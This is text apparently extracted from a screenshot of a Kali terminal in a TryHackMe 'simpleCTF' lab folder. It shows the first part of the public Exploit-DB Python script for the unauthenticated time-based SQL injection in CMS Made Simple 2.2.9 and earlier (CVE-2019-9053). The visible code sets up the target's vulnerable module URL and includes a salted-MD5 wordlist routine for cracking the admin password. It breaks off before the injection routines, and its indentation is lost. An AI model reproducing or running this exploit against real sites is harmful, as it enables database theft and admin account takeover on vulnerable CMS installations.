 kali@kali: ~/Documents/thm/simpleCTF
kali@kali: ~/Documents/thm/simpleCTF
(kali@kali)-[~/Documents/thm/simpleCTF]
$ ls
exploit.py README.md
(kali@kali)-[~/Documents/thm/simpleCTF]
$
exploit.py
README.md
# Exploit: CMS Made Simple < 2.2.10 - SQL Injection
# URL: https://www.exploit-db.com/exploits/46635
# Path: /usr/share/exploitdb/exploits/php/webapps/46635.py
#File Type: Python script, ASCII text executable
#!/usr/bin/env python
# Exploit Title: Unauthenticated SQL Injection on CMS Made Simple <= 2.2.9
# Date: 30-03-2019
# Exploit Author: Daniele Scanu @ Certimeter Group
# Vendor Homepage: https://www.cmsmadesimple.org/
# Software Link: https://www.cmsmadesimple.org/downloads/cmsms/
# Version: <= 2.2.9
# Tested on: Ubuntu 18.04 LTS
# CVE : CVE-2019-9053
import requests
from termcolor import colored
import time
from termcolor import cprint
import optparse
import hashlib
parser = optparse.OptionParser()
parser.add_option('-u', '--url', action="store", dest="url", help="Base target uri (ex. http://10.10.10.100/cms)")
parser.add_option('-w', '--wordlist', action="store", dest="wordlist", help="Wordlist for crack admin password")
parser.add_option('-c', '--crack', action="store_true", dest="cracking", help="Crack password with wordlist", default=False)
options, args = parser.parse_args()
if not options.url:
print "[+] Specify an url target"
print "[+] Example usage (no cracking password): exploit.py -u http://target-uri"
print "[+] Example usage (with cracking password): exploit.py -u http://target-uri --crack -w /path-wordlist"
print "[+] Setup the variable TIME with an appropriate time, because this sql injection is a time based."
exit()
url_vuln = options.url + '/moduleinterface.php?mact=News,m1_,default,0'
session = requests.Session()
flag = True
password = ""
temp_password = ""
TIME = 1
db_name = ""
output = ""
email = ""
salt = ''
wordlist = ""
if options.wordlist:
wordlist += options.wordlist
def crack_password():
global password
global output
global wordlist
global salt
dict = open(wordlist)
for line in dict.readlines():
line = line.replace("\n", "")
beautify_print_try(line)
if hashlib.md5(str(salt) + line).hexdigest() == password:
output += "\n[+] Password cracked: " + line
break
dict.close()
def beautify_print_try(value):
global output
print "\033c"
cprint(output,'green', attrs=['bold'])
cprint('[*] Try: ' + value, 'red', attrs=['bold'])
def beautify_print():
global output
print "\033c"
cprint(output,'green', attrs=['bold'])
def dump_salt():
global flag
global salt